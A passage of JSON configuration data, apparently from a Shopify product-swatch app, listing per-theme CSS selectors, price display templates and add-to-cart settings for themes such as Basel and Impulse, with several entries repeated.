[class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 